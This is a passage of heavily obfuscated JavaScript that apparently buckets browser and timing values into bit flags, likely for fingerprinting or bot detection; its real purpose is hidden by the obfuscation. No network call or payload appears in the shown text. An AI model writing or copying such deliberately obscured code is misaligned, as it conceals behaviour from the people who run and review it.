vG[vg(0xdf0)](_0x3b9844,0x12)&&vG['ZABLT'](_0x39d9b2,0x14);else{if(vt=0x0,vG[vg(0x466)](vo,0x1)&&vG['agXIy'](vH,-0x1)&&vG[vg(0x32a)](vy,-0x1))vc=vG[vg(0x513)](vO[0x0][0x0],vH),vs=vG[vg(0x669)](vO[0x0][0x1],vy),vt=vG['OcLWc'](vG[vg(0xd48)](vL,vc),vG[vg(0xd48)](vL,vs));else{if(vG[vg(0xc99)](vo,0x1)){for(vx=0x1;vG[vg(0xb49)](vx,vo);vx++)vY=vG[vg(0x513)](vO[vx][0x0],vO[vG[vg(0x513)](vx,0x1)][0x0]),vb=vG['acPYX'](vO[vx][0x1],vO[vG['acPYX'](vx,0x1)][0x1]),vt+=vG[vg(0x9c2)](vL,vY)+vL(vb);}}return vl=vG[vg(0xab7)](B[vG[vg(0x1ea)](Wh,0xff,vG[vg(0x581)])],0x12c),vG[vg(0xb49)](vo,0x3)&&vt>vl?vt:void 0x0;}}}}),vm=va,vH=vX[vQ[vr(0x9fa)](Wh,0xf9,vr(0xa52))],vy=vX[vQ[vr(0x460)](Wh,0x100,vQ[vr(0x4e5)])];}else return vQ[vr(0xdf2)](_0x204710,0x4)&&_0x4c022a<0x6;}),W9[vQ[vN(0xd31)](Wh,0x64,'oZ75')](Wh(0x37,vQ['yudbQ']),function(vX){var vr=vN,vG={'ofbKy':function(vg,vI){return vg>=vI;},'ihkQL':function(vg,vI){var vx=vf;return vQ[vx(0x222)](vg,vI);},'vThWD':function(vg,vI){return vg===vI;},'gudjZ':function(vg,vI,vx){var vA=vf;return vQ[vA(0x1b1)](vg,vI,vx);},'lXsqf':vQ['DQrvz'],'Kencn':vr(0x45f),'xVcxB':function(vg,vI){var vx=vr;return vQ[vx(0xaa1)](vg,vI);},'Oyium':vQ['RreWS'],'qrYXq':vQ[vr(0xc8e)],'sSxPP':function(vg,vI,vx){return vg(vI,vx);},'rbpln':vQ[vr(0xdee)],'IahHq':function(vg,vI){return vg!=vI;},'CBWwO':function(vg,vI,vx){return vg(vI,vx);},'XcToI':vQ[vr(0xa22)],'OKaQc':vQ[vr(0x9e6)],'mqHOR':function(vg,vI){var vx=vr;return vQ[vx(0xe14)](vg,vI);},'oUBgN':function(vg,vI){var vx=vr;return vQ[vx(0x63f)](vg,vI);},'VWDqk':function(vg,vI){var vx=vr;return vQ[vx(0x74d)](vg,vI);},'QkSBi':function(vg,vI,vx){var vA=vr;return vQ[vA(0xa49)](vg,vI,vx);},'KnuEs':vQ['uotYn'],'MTZhg':vQ[vr(0xce7)],'CzldO':vQ['qiWvu'],'RhYgg':vQ['tOYPE'],'EmaCE':function(vg,vI){return vQ['WLFzd'](vg,vI);},'DPqRU':vQ['udxCb'],'IFAfh':function(vg,vI,vx){return vg(vI,vx);},'LBVbS':vQ['yZNRb'],'OYpve':function(vg,vI){var vx=vr;return vQ[vx(0xd1e)](vg,vI);},'eJAoz':vQ['YVaNt'],'cxeUQ':function(vg,vI){var vx=vr;return vQ[vx(0x817)](vg,vI);},'BXgGc':function(vg,vI){var vx=vr;return vQ[vx(0xaa1)](vg,vI);},'uATGb':vQ[vr(0xd88)],'zcAef':function(vg,vI){return vQ['AeGxL'](vg,vI);},'rGlYw':function(vg,vI){return vg%vI;},'eWuPy':vQ[vr(0x359)],'QEglu':vQ[vr(0xa99)]},va=vQ[vr(0x1b6)](vX[Wh(0xe2,vQ[vr(0xd84)])],vm);vQ['TLVFH'](va,0x0)&&vQ['zHTpC'](va,vV)?vh+=0x1:vh=0x0,vQ[vr(0xd29)](vj,0x10,Z,0x100,0x1000000,0x8,function(){var vg=vr,vI={'BxEGW':function(vD,vo){var vt=vf;return vQ[vt(0xd97)](vD,vo);},'uFQng':function(vD,vo,vt){var vc=vf;return vQ[vc(0xc24)](vD,vo,vt);},'mbWwM':'NpxE','RbHnb':function(vD,vo,vt){return vQ['klsIA'](vD,vo,vt);},'gkwDE':vg(0x7b3),'BQLOg':vg(0x72b),'sOibR':vQ['wbHHj'],'xrRci':function(vD,vo,vt){return vD(vo,vt);}};if('SqQgg'!==vQ[vg(0x1de)])return vQ[vg(0xe46)](vh,vn);else{for(var vx='',vA=0x0;vI[vg(0xce3)](vA,_0x8c0f24[vI['uFQng'](_0xa4759c,0x69,vI[vg(0xe7d)])]);vA++)vx+=_0x15685e[vI[vg(0xa17)](_0x377734,0xfb,vI[vg(0x627)])][vI['RbHnb'](_0xf26abb,0xd0,vI[vg(0x450)])](_0x3a6723[vI['RbHnb'](_0x187797,0x59,vI['sOibR'])](_0x5bcd64[vA],+_0x4bfe2f[vI[vg(0xd80)](_0x3fea14,0xfb,vg(0x7b3))][vI[vg(0xae3)](_0x578eaa,0xd0,vg(0x72b))](0x31,0x36)));return vx;}}),vh>vn&&(vQ[vr(0xad1)](vj,0x8,Z,0x40,0x10,0x4000,function(){var vg=vr;return vG['ofbKy'](vh,0x10)&&vG[vg(0x1c8)](vh,0x12);},function(){var vg=vr;if(vG[vg(0x9ea)](vG['eJAoz'],vG['eJAoz'])){var vI,vx,vA;if(vG[vg(0x853)](_0x48007b,_0x204125[vG['gudjZ'](_0x3d135c,0xbf,vG[vg(0xbdf)])][vG[vg(0xdbd)](_0x5bbcec,0xec,vG[vg(0x75c)])])||vG[vg(0x6b5)](_0x354967,_0x2f9885[vG[vg(0xdbd)](_0x53a728,0xbf,'#Jwn')][_0x3b4d0c(0xa9,vG[vg(0xb3a)])]))return vI=_0x10998f[_0x2bde69(0x56,vG[vg(0xc10)])]()&&_0x1288d1[vG[vg(0xdbd)](_0x3e272d,0x56,vG[vg(0xc10)])]()[vG['sSxPP'](_0x33fb36,0x83,vG[vg(0x78f)])](),vG[vg(0x171)](vI,null)&&_0x3c5fed[vG[vg(0x3c7)](_0x2aaca5,0xc7,vG[vg(0x2a5)])](vI)&&vI[vG[vg(0xdbd)](_0x460202,0x69,vG[vg(0x3ee)])]?(vx=vG['mqHOR'](_0x22a94f,_0x10fc6a),vA=vG['oUBgN'](vG[vg(0x7f3)](_0x16d2e9[_0x2fe55d(0xb8,vg(0x765))][vG[vg(0xd91)](_0x241013,0x3e,vG['KnuEs'])],vG[vg(0x42f)](_0xf7e6ee,0xee,vG[vg(0x5c0)])),_0x2c2e54[_0x7892a5(0xb8,vG['CzldO'])][vG['QkSBi'](_0x367496,0xe6,vG[vg(0x55d)])]),vG[vg(0x84b)](vx[vG[vg(0x3c7)](_0x22c7c1,0x89,vG[vg(0x4a4)])](vA),-0x1)||_0x876e95[vG[vg(0x671)](_0x5e979f,0x48,vG[vg(0x9aa)])](vx)):_0x598f75;}else return vh>=0x12&&vh<0x14;}),vQ[vr(0xad1)](vj,0x12,vw,0x40000000,0x2,0x1,function(){var vg=vr,vI={'wfaWf':function(vx,vA){var vD=vf;return vG[vD(0x2e3)](vx,vA);}};return vG['BXgGc'](vG[vg(0xbf5)],vg(0x6eb))?vG[vg(0x748)](vG[vg(0xb13)](vh,0x2),0x0):vI[vg(0x451)](_0x27c0b2,0x5);},function(){var vg=vr,vI={'oJVuN':function(vx,vA){return vG['vThWD'](vx,vA);},'BXgJt':function(vx,vA,vD){return vx(vA,vD);},'gPhpL':vG[vg(0x7c1)]};return vG[vg(0x84b)](vG[vg(0x3fe)],vG[vg(0x3fe)])?vI[vg(0xe25)](_0x3b5862[vI['BXgJt'](_0x38e1f7,0x40,vI[vg(0x185)])],0x0):vh<0x0;})),vE=va;});}()),Wt=typeof B[Wh(0x5e,Wn(0xb0e))][Wh(0xd2,Wn(0x876))]===Y?B[Wh(0x5e,'oHVH')][Wh(0xd2,Wn(0x876))]:z,Wc=q+q,Ws=q+Wh(0xcc,Wn(0xdd6))+q,WY=q+Wh(0x36,Wn(0xbbb))+q,(function(){var vN=Wn,vQ={'Otjmz':function(vZ,vq){return vZ>=vq;},'XdVqa':function(vZ,vq){return vZ<vq;},'RcVKp':function(vZ,vq){return vZ>=vq;},'VTkfN':function(vZ,vq){return vZ>=vq;},'VRUOj':function(vZ,vq){return vZ===vq;},'EmwTz':vN(0x76a),'jwDQK':function(vZ,vq){return vZ>=vq;},'BWLRT':vN(0x45c),'bpodV':'PUkOM','dURph':function(vZ,vq){return vZ>=vq;},'aKghC':function(vZ,vq){return vZ>=vq;},'wvteC':function(vZ,vq){return vZ<vq;},'EMjJg':vN(0x3ed),'bnlOu':function(vZ,vq){return vZ===vq;},'qcDvn':function(vZ,vq){return vZ===vq;},'DteMQ':vN(0xb7c),'MOzNU':function(vZ,vq){return vZ<vq;},'lWmWM':function(vZ,vq){return vZ>=vq;},'aPwDu':function(vZ,vq){return vZ!==vq;},'zWcfq':vN(0xe4d),'pTXXJ':function(vZ,vq){return vZ>=vq;},'oaMtF':function(vZ,vq){return vZ>=vq;},'RRkBK':function(vZ,vq){return vZ!==vq;},'hHEkK':vN(0x889),'Ppoji':function(vZ,vq){return vZ>=vq;},'kPqVt':function(vZ,vq){return vZ%vq;},'LYOjc':function(vZ,vq){return vZ<vq;},'FTZnv':vN(0xaf9),'ySriv':'DrNOA','fdhUR':vN(0xd70),'QCqVj':function(vZ,vq){return vZ>=vq;},'TGbdL':function(vZ,vq){return vZ<vq;},'sNOsU':function(vZ,vq){return vZ<vq;},'jdHsO':vN(0xa6e),'fmJEt':function(vZ,vq){return vZ<vq;},'gpFjr':function(vZ,vq){return vZ>=vq;},'rTDCo':function(vZ,vq){return vZ<vq;},'Yhbaq':function(vZ,vq){return vZ===vq;},'VChMg':vN(0xb51),'Iavgk':'RSGLk','SWmsD':function(vZ,vq){return vZ<vq;},'lhMKT':function(vZ,vq){return vZ>=vq;},'SRiEl':vN(0xbdb),'LVWhG':function(vZ,vq){return vZ>=vq;},'nYlLG':function(vZ,vq){return vZ>=vq;},'agyeV':vN(0xd89),'SBfgc':vN(0x607),'uYKDS':function(vZ,vq){return vZ<vq;},'WUNxd':vN(0x988),'sUVKS':function(vZ,vq){return vZ>=vq;},'vzzeA':function(vZ,vq){return vZ>=vq;},'wrNqC':function(vZ,vq){return vZ!==vq;},'VPpxe':'jsMMX','fGKsw':function(vZ,vq){return vZ>=vq;},'zZyYF':function(vZ,vq){return vZ!==vq;},'rMLsh':vN(0x320),'GfYFn':'lEPaw','kuUBK':function(vZ,vq){return vZ>vq;},'LiaKz':function(vZ,vq,vJ){return vZ(vq,vJ);},'cLcZl':vN(0x9e5),'BGmQF':vN(0xab9),'rnAPX':function(vZ,vq){return vZ in vq;},'WpPlV':vN(0x47e),'dgKsG':function(vZ,vq,vJ){return vZ(vq,vJ);},'cCIGa':'yx!o','zkoSd':function(vZ,vq,vJ,vm,vH,vy,vE,vV){return vZ(vq,vJ,vm,vH,vy,vE,vV);},'YNmKL':function(vZ,vq,vJ,vm,vH,vy,vE,vV){return vZ(vq,vJ,vm,vH,vy,vE,vV);},'WBhQC':function(vZ,vq,vJ,vm,vH,vy,vE,vV){return vZ(vq,vJ,vm,vH,vy,vE,vV);},'zvHOq':function(vZ,vq,vJ,vm,vH,vy,vE,vV){return vZ(vq,vJ,vm,vH,vy,vE,vV);},'LbvOw':function(vZ,vq,vJ,vm,vH,vy,vE,vV){return vZ(vq,vJ,vm,vH,vy,vE,vV);},'Jqjjj':function(vZ,vq,vJ,vm,vH,vy,vE,vV){return vZ(vq,vJ,vm,vH,vy,vE,vV);},'rdiot':function(vZ,vq,vJ,vm,vH,vy,vE,vV){return vZ(vq,vJ,vm,vH,vy,vE,vV);}},vU=WW&&vQ['rnAPX'](vQ[vN(0x8d5)](Wh,0x86,vQ[vN(0x896)]),WW)?WW[vQ[vN(0xadb)](Wh,0x86,vN(0x47e))]:z,ve=WW&&vQ[vN(0xd7f)](vQ[vN(0x8d5)](Wh,0x6b,vQ['cCIGa']),WW)?WW[vQ[vN(0x8d5)](Wh,0x6b,vN(0xd2f))]:z;vQ[vN(0xbc7)](vj,0x3,vw,0x20,0x40000,0x400,function(){var vZ=vN;return vQ[vZ(0x731)](vU,0x0)&&vQ[vZ(0x5ed)](vU,0x2);},function(){return vQ['RcVKp'](vU,0x2)&&vU<0x4;}),vQ[vN(0xbc7)](vj,0xa,vw,0x400000,0x1000000,-0x80000000,function(){var vZ=vN,vq={'zAJAF':function(vJ,vm){var vH=vf;return vQ[vH(0x374)](vJ,vm);}};return vQ[vZ(0xaf4)](vQ[vZ(0x491)],vQ[vZ(0x491)])?vQ[vZ(0x515)](vU,0x4)&&vQ[vZ(0x5ed)](vU,0x6):vq[vZ(0xcc1)](_0x3058b6,0x6)&&_0x3454cd<0x8;},function(){var vZ=vN,vq={'XYQqy':function(vJ,vm){return vJ>=vm;},'LmBVt':function(vJ,vm){return vQ['XdVqa'](vJ,vm);}};return vQ['VRUOj'](vQ[vZ(0xba5)],vQ[vZ(0x76f)])?vq[vZ(0xbd8)](_0x26e23d,0x6)&&vq[vZ(0xd56)](_0x5d7c7d,0x8):vQ[vZ(0x9f8)](vU,0x6)&&vU<0x8;}),vQ[vN(0xc9c)](vj,0x0,vw,-0x80000000,0x1,0x80,function(){var vZ=vN;return vQ[vZ(0xa0c)](vU,0x8)&&vU<0xa;},function(){var vZ=vN;return vQ[vZ(0xaf4)](vQ[vZ(0x597)],'hQfdz')?vQ[vZ(0x515)](vU,0xa)&&vU<0xc:_0x3a3ef6>=0x2&&vQ[vZ(0x6b3)](_0x4f536a,0x4);}),vj(0xf,Z,0x1,0x10000000,0x20000000,function(){var vZ=vN,vq={'qxuIa':function(vJ,vm){var vH=vf;return vQ[vH(0x54a)](vJ,vm);}};return vQ[vZ(0x3a6)](vQ['DteMQ'],vQ[vZ(0x274)])?vQ['dURph'](vU,0xc)&&vQ[vZ(0x676)](vU,0xe):vq[vZ(0x196)](_0x3340e6,0x5);},function(){var vZ=vN,vq={'GyEwE':function(vJ,vm){var vH=vf;return vQ[vH(0x849)](vJ,vm);}};return vQ['aPwDu'](vZ(0xe4d),vQ[vZ(0x6c0)])?vq[vZ(0x806)](_0x491ed2,0x12)&&_0x464e4b<0x14:vQ[vZ(0xdb8)](vU,0xe)&&vQ['XdVqa'](vU,0x10);}),vQ[vN(0xe7f)](vj,0x9,Z,0x20000000,0x40000,0x20,function(){var vZ=vN;return vQ[vZ(0x1fa)](vQ[vZ(0x46c)],vQ[vZ(0x46c)])?vQ[vZ(0xacc)](_0x4822b2,0x10)&&_0x297a72<0x12:vQ['Ppoji'](vU,0x10)&&vQ[vZ(0x6b3)](vU,0x12);},function(){var vZ=vN;return vQ['aKghC'](vU,0x12)&&vQ[vZ(0x676)](vU,0x14);}),vQ[vN(0xc9c)](vj,0x10,Z,0x200000,0x80,0x20,function(){return vQ['kPqVt'](vU,0x2)>0x0;},function(){var vZ=vN,vq={'ejFUa':function(vJ,vm){var vH=vf;return vQ[vH(0x728)](vJ,vm);}};return vQ[vZ(0x1fa)](vQ[vZ(0xb80)],vQ[vZ(0xb80)])?vq[vZ(0x324)](_0xa59e46,0x0):vU===z;}),vQ[vN(0x4ff)](vj,0xc,Z,0x4000,0x8000,0x400,function(){var vZ=vN,vq={'mzxtg':function(vJ,vm){return vJ===vm;}};return vQ[vZ(0x1fa)](vQ['ySriv'],vQ[vZ(0x300)])?vQ['QCqVj'](ve,0x0)&&vQ[vZ(0x57e)](ve,0x2):vq[vZ(0xe81)](_0x468124,0x2);},function(){return ve>=0x2&&vQ['sNOsU'](ve,0x4);}),vQ[vN(0xbc7)](vj,0x7,vw,0x20,0x1000,-0x80000000,function(){var vZ=vN;return vQ[vZ(0x3a6)](vZ(0xa6e),vQ[vZ(0x235)])?vQ[vZ(0xa0c)](ve,0x4)&&vQ[vZ(0x6f8)](ve,0x6):_0x172b06===0x9;},function(){var vZ=vN;return vQ[vZ(0x27b)](ve,0x6)&&vQ[vZ(0x3b8)](ve,0x8);}),vQ[vN(0x32d)](vj,0xc,Z,0x10000,0x200,0x8000000,function(){var vZ=vN;if(vQ[vZ(0x5ab)](vQ['VChMg'],vQ['Iavgk'])){if(vQ['aPwDu'](_0x5f423b[_0x34987b[0x9]](_0x3be21d[0xc]),-0x1))return _0x3382ae;try{if(_0x403a9d[0x5][_0x28164c[0x11]](_0x171deb,_0x9064c[0xd]))return _0xd6c502;}catch(vq){return _0x4d0092;}}else return vQ[vZ(0x731)](ve,0x8)&&vQ[vZ(0xcaf)](ve,0xa);},function(){var vZ=vN;return vQ[vZ(0x5ab)](vQ[vZ(0x65d)],vZ(0x3da))?vQ[vZ(0x470)](_0x2f97be,0x10)&&_0x45e9c9<0x12:vQ[vZ(0x740)](ve,0xa)&&ve<0xc;}),vQ[vN(0xc9c)](vj,0x13,Z,0x400000,0x20,0x8000000,function(){var vZ=vN,vq={'Dkhif':function(vJ,vm){var vH=vf;return vQ[vH(0xcae)](vJ,vm);}};return vQ[vZ(0x937)]===vQ[vZ(0x6fd)]?vq[vZ(0x6e3)](_0x2f221e,0x4)&&_0x3b235c<0x6:vQ[vZ(0xacc)](ve,0xc)&&vQ[vZ(0x436)](ve,0xe);},function(){var vZ=vN,vq={'GeOuu':function(vJ,vm){var vH=vf;return vQ[vH(0x5ab)](vJ,vm);}};return vQ[vZ(0x5ab)](vQ[vZ(0xbe2)],vQ[vZ(0xbe2)])?vQ[vZ(0x514)](ve,0xe)&&vQ[vZ(0x57e)](ve,0x10):vq['GeOuu'](_0xaf52d9,0x7);}),vQ['Jqjjj'](vj,0xb,Z,0x40000000,0x1000000,0x100,function(){var vZ=vN;return vQ[vZ(0x4e9)](ve,0x10)&&vQ[vZ(0xcaf)](ve,0x12);},function(){var vZ=vN,vq={'yJLhW':function(vJ,vm){return vJ>=vm;},'bEZKt':function(vJ,vm){var vH=vf;return vQ[vH(0x6f8)](vJ,vm);}};return vQ[vZ(0x3c8)](vZ(0x8cf),vQ[vZ(0xe68)])?vQ['fGKsw'](ve,0x12)&&vQ[vZ(0x6f8)](ve,0x14):vq['yJLhW'](_0x44dc0d,0x12)&&vq[vZ(0x842)](_0x1deb22,0x14);}),vQ['rdiot'](vj,0x2,vw,0x2,0x8000000,-0x80000000,function(){var vZ=vN;return vQ[vZ(0xd9a)](vQ[vZ(0xc65)],vQ[vZ(0x25e)])?vQ[vZ(0x20d)](ve%0x2,0x0):_0x492a75===0x3;},function(){var vZ=vN,vq={'ZwfGj':function(vJ,vm,vH){var vy=vf;return vQ[vy(0x8d5)](vJ,vm,vH);},'ZcqjK':vQ[vZ(0x7e4)],'XDwtw':function(vJ,vm,vH){return vJ(vm,vH);},'tYnaY':vZ(0x5de)};return vQ[vZ(0xc2c)]===vZ(0x804)?_0x1005dd[vq[vZ(0x97e)](_0x4d8f8f,0xcf,vq[vZ(0x170)])][vq[vZ(0xc90)](_0x45566e,0xda,vq[vZ(0xc2b)])]():vQ['Yhbaq'](ve,z);});}()),(function(){var vN=Wn,vQ={'BirNN':function(vq,vJ){return vq(vJ);},'aOMnY':function(vq,vJ){return vq>=vJ;},'QvZrJ':function(vq,vJ,vm){return vq(vJ,vm);},'MFFDw':vN(0x736),'kPwtS':'N4uv','HaLJa':function(vq,vJ){return vq===vJ;},'zGFhs':'qmwif','CLOzH':function(vq,vJ){return vq>=vJ;},'vcgfc':function(vq,vJ){return vq<vJ;},'WZswO':'iHUSS','pfLGf':function(vq,vJ){return vq!==vJ;},'khqNG':'FgOGq','mPdTU':vN(0xdc2),'ifiPP':function(vq,vJ){return vq>=vJ;},'NcDoY':function(vq,vJ){return vq<vJ;},'cuqEL':function(vq,vJ){return vq===vJ;},'wjNNv':'OvOHx','byOFM':function(vq,vJ){return vq>=vJ;},'UxaTT':'iXusS','FriZY':function(vq,vJ){return vq>=vJ;},'HngDQ':function(vq,vJ){return vq<vJ;},'PKfyk':function(vq,vJ){return vq>=vJ;},'BWzFx':vN(0xc2a),'vkwig':function(vq,vJ){return vq<vJ;},'UrrzI':function(vq,vJ){return vq<vJ;},'JxrUR':vN(0x3e2),'sEedo':function(vq,vJ){return vq>=vJ;},'FlnXo':function(vq,vJ){return vq<vJ;},'AlBJu':'XUAG','YITyk':function(vq,vJ,vm){return vq(vJ,vm);},'VEXbH':vN(0x90c),'AXnNU':function(vq,vJ,vm){return vq(vJ,vm);},'HCJJC':vN(0x3f0),'gtUPp':vN(0x350),'OeYor':function(vq,vJ){return vq>vJ;},'ZvWXP':function(vq,vJ){return vq%vJ;},'DGlts':'4|2|0|1|3','XbyUM':function(vq,vJ){return vq+vJ;},'AhsjD':function(vq,vJ,vm){return vq(vJ,vm);},'utnaq':vN(0x39e),'vncok':vN(0x859),'Zdsqm':vN(0x7bc),'DxXXi':function(vq,vJ){return vq/vJ;},'ixqkT':function(vq,vJ){return vq===vJ;},'txFUQ':vN(0xb6f),'bzRgD':vN(0x39a),'gVIrC':'AUuaw','EdpJP':vN(0x3a3),'YaMgQ':function(vq,vJ){return vq<vJ;},'uHmBL':function(vq,vJ,vm){return vq(vJ,vm);},'mYatm':'3xU7','iPgWp':vN(0xb04),'augkk':'lqhKG','IZSRA':'atToH','xRJre':function(vq,vJ){return vq>=vJ;},'sfEIq':function(vq,vJ){return vq!=vJ;},'eHTpI':function(vq,vJ){return vq-vJ;},'GzkbE':function(vq,vJ){return vq*vJ;},'UKawJ':function(vq,vJ){return vq||vJ;},'eHZUL':function(vq,vJ){return vq!=vJ;},'PIBCD':function(vq,vJ){return vq%vJ;},'xtenH':vN(0x572),'qarss':function(vq,vJ){return vq===vJ;},'bMSoS':vN(0x529),'gMjXg':function(vq,vJ){return vq<vJ;},'AUcGX':function(vq,vJ){return vq===vJ;},'hXMjq':vN(0x4bd),'CvSMt':function(vq,vJ){return vq>=vJ;},'KtNTB':function(vq,vJ){return vq!==vJ;},'CwEwb':'yyVql','LtCqL':vN(0xdef),'Pzodl':'LwrV','RZMzL':vN(0x9a3),'dZsRO':function(vq,vJ){return vq!==vJ;},'BWmFe':vN(0xbfe),'EfnEZ':function(vq,vJ){return vq in vJ;},'TlQzS':vN(0x91c),'ppOpi':function(vq,vJ){return vq===vJ;},'elxgm':function(vq,vJ,vm){return vq(vJ,vm);},'kBinZ':function(vq,vJ){return vq/vJ;},'tvsDr':function(vq,vJ,vm){return vq(vJ,vm);},'vweyt':function(vq,vJ,vm,vH,vy,vE,vV,vn){return vq(vJ,vm,vH,vy,vE,vV,vn);},'mmaAp':function(vq,vJ){return vq in vJ;},'iOqAV':vN(0x831),'iTKMQ':function(vq,vJ,vm){return vq(vJ,vm);},'rtROA':function(vq,vJ,vm,vH,vy,vE,vV,vn){return vq(vJ,vm,vH,vy,vE,vV,vn);},'HckJB':function(vq,vJ,vm,vH,vy,vE,vV,vn){return vq(vJ,vm,vH,vy,vE,vV,vn);}},vU,ve=vQ['XbyUM'](vQ[vN(0xd35)](Wh,0xa1,vQ['Pzodl']),vQ[vN(0x16f)](Wh,0x46,vQ[vN(0xd5d)])),vZ=z;try{if(vQ[vN(0x54d)]('gMJvd',vQ[vN(0x18f)]))Wv&&vQ[vN(0xbb2)](vQ['QvZrJ'](Wh,0x4c,vQ[vN(0xc93)]),Wv)&&vQ[vN(0x846)](typeof Wv[vQ['elxgm'](Wh,0x4c,vQ[vN(0xc93)])][ve],Y)&&(vZ=B[Wh(0x45,vQ['vncok'])][vQ[vN(0x16f)](Wh,0x6c,vQ['Zdsqm'])](vQ[vN(0xd74)](vQ[vN(0xabb)](Wv[vQ[vN(0xc0a)](Wh,0x4c,vN(0x91c))][ve],0x3e8),0x3e8)/0x3e8));else return vQ['BirNN'](_0x252cc8,_0x238dd5);}catch(vq){}vQ[vN(0x816)](vj,0x6,vw,0x2000,0x8000,0x800000,function(){var vJ=vN;return vQ[vJ(0x894)](vZ,0x0)&&vZ<0x2;},function(){var vJ=vN,vm={'DWrpV':function(vy,vE,vV){return vQ['QvZrJ'](vy,vE,vV);},'jpCwB':vQ[vJ(0xd36)],'zCdqB':vQ['kPwtS']};if(vQ[vJ(0xb1e)](vQ[vJ(0x4f7)],vQ[vJ(0x4f7)]))return vQ['CLOzH'](vZ,0x2)&&vQ[vJ(0x6cf)](vZ,0x4);else{if(_0x407183||_0x1f47ea){var vH=_0x565e8a[vm['DWrpV'](_0x2d6b00,0xb9,_0x59c835(0x5,vm['jpCwB']))](this,arguments);return vH[vm[vJ(0xc38)](_0x585010,0xc5,_0x227bf1(0x6,vm['zCdqB']))]();}}}),vj(0xf,Z,0x40,0x1000,0x800000,function(){var vJ=vN;return vQ[vJ(0xb1e)](vQ[vJ(0xe3a)],vJ(0x772))?vZ>=0x4&&vZ<0x6:vQ['CLOzH'](_0x56ce0a,0x4)&&vQ[vJ(0x6cf)](_0x46698a,0x6);},function(){var vJ=vN,vm={'SQvCn':function(vH,vy){var vE=vf;return vQ[vE(0x6cf)](vH,vy);}};return vQ['pfLGf'](vQ[vJ(0xb5b)],vQ['mPdTU'])?vQ[vJ(0x865)](vZ,0x6)&&vQ[vJ(0x76b)](vZ,0x8):_0x397d49>=0x2&&vm[vJ(0x45b)](_0x5b26c8,0x4);}),vQ[vN(0x816)](vj,0x3,vw,0x2000,0x800000,0x1,function(){var vJ=vN;return vJ(0x6e1)===vQ[vJ(0xb12)]?vQ[vJ(0xb9b)](_0x3c02de,0x4):vQ[vJ(0x830)](vZ,0x8)&&vQ['vcgfc'](vZ,0xa);},function(){var vJ=vN;return vJ(0xe3f)===vQ[vJ(0x686)]?vQ['CLOzH'](vZ,0xa)&&vQ[vJ(0x76b)](vZ,0xc):vQ['byOFM'](_0x3ab9fe,0xe)&&vQ['vcgfc'](_0x56abcc,0x10);}),vj(0xf,Z,0x8000000,0x100,0x8,function(){var vJ=vN;return vQ[vJ(0x4d7)](vZ,0xc)&&vQ[vJ(0xd18)](vZ,0xe);},function(){var vJ=vN,vm={'KGEvn':function(vH,vy){var vE=vf;return vQ[vE(0x518)](vH,vy);},'pmNez':function(vH,vy){return vH<vy;}};return vQ[vJ(0xb9b)](vQ['BWzFx'],vQ[vJ(0x70e)])?vZ>=0xe&&vQ['vkwig'](vZ,0x10):vm[vJ(0x16c)](_0x52623a,0x4)&&vm[vJ(0x2b2)](_0x5bb6e5,0x6);}),vQ['vweyt'](vj,0x4,Z,0x8,0x200000,0x20000000,function(){var vJ=vN,vm={'FlPZQ':function(vH,vy){return vH>=vy;},'XvNqZ':function(vH,vy){var vE=vf;return vQ[vE(0xe79)](vH,vy);}};return vQ[vJ(0xb1e)]('tFRhk',vQ[vJ(0x726)])?vQ[vJ(0x886)](vZ,0x10)&&vQ[vJ(0xd18)](vZ,0x12):vm[vJ(0xd51)](_0x3f76ab,0x4)&&vm['XvNqZ'](_0x6213b2,0x6);},function(){var vJ=vN;return vQ['PKfyk'](vZ,0x12)&&vQ[vJ(0x1cc)](vZ,0x14);}),vQ[vN(0x816)](vj,0x6,vw,0x20000000,0x10000000,0x2,function(){var vJ=vN;return vQ[vJ(0xe15)](vQ['gtUPp'],'PbvbX')?vQ[vJ(0xc07)](vQ[vJ(0x394)](vZ,0x2),0x0):_0x26c651[vQ[vJ(0x2cf)](_0x287c91,0x101,vJ(0xb40))][vQ[vJ(0x2cf)](_0x22ef85,0xdf,vQ['AlBJu'])](_0x1e4b8b[vQ[vJ(0xb92)](_0x4ca30c,0x8f,vQ['VEXbH'])][vQ['AXnNU'](_0x5ba115,0xbb,vJ(0x5ba))],vQ['QvZrJ'](_0x20b680,0xbc,vJ(0x831)))[vQ[vJ(0xd35)](_0x40f989,0xd1,vQ['HCJJC'])];},function(){var vJ=vN,vm={'vpgOl':vQ['DGlts'],'UTmao':function(vn,vh){return vQ['ZvWXP'](vn,vh);},'UvmRE':function(vn,vh){var vi=vf;return vQ[vi(0x99c)](vn,vh);},'UDdKU':function(vn,vh,vi){return vQ['AhsjD'](vn,vh,vi);},'GCPOn':vQ[vJ(0x8af)],'oNMIF':function(vn,vh,vi){var vX=vJ;return vQ[vX(0x2cf)](vn,vh,vi);},'OsfsI':vQ[vJ(0x74a)],'dKvQB':function(vn,vh,vi){var vX=vJ;return vQ[vX(0x601)](vn,vh,vi);},'RLDGo':vQ[vJ(0x61c)],'paWiv':function(vn,vh){var vi=vJ;return vQ[vi(0xd74)](vn,vh);},'iPyQp':function(vn,vh){return vQ['ixqkT'](vn,vh);}};if(vQ['cuqEL'](vQ['txFUQ'],vQ[vJ(0x1a2)])){var vH=vm[vJ(0x628)][vJ(0x868)]('|'),vy=0x0;while(!![]){switch(vH[vy++]){case'0':vE='';continue;case'1':while(_0xfbe0a0>0x0)vV=vm['UTmao'](_0x2053cc,0x3e),vE=vm[vJ(0x2a9)](_0x1ca2ed[vm[vJ(0xd3c)](_0x4ccc2d,0xba,vm['GCPOn'])](vV),vE),_0x483e99=_0x13c45f[vm[vJ(0x3eb)](_0x48108c,0x45,vm[vJ(0x3f4)])][vm['dKvQB'](_0x4c5a63,0x6c,vm[vJ(0x867)])](vm[vJ(0x372)](_0x487f05,0x3e));continue;case'2':if(vm[vJ(0x56f)](_0x2051ee,0x0))return _0x39950c[_0x4a89b5(0xba,vm[vJ(0x746)])](0x0);continue;case'3':return vE;case'4':var vE,vV;continue;}break;}}else return vQ['cuqEL'](vZ,z);}),vU=WW&&vQ[vN(0x91f)](vQ[vN(0x601)](Wh,0xbc,vQ[vN(0xde4)]),WW)?WW[vQ[vN(0x24b)](Wh,0xbc,vQ['iOqAV'])][vQ[vN(0x24b)](Wh,0x69,'NpxE')]:z,vQ[vN(0x1da)](vj,0x7,vw,0x4,0x4000000,0x80000,function(){var vJ=vN,vm={'eleRS':function(vH,vy){return vH(vy);}};return 